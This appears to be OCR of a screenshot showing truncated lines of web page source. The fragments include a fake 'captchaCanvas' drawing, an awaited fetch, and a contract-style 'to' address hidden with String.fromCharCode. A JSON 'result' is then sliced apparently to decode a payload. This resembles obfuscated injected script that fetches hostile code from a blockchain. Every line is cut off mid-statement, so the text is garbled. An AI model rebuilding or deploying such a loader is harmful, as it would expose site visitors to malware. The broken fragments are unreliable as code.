
Updated:
2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13